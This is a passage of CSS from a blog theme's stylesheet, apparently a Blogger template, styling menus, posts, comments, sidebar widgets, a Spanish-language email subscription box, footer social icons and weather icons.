text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
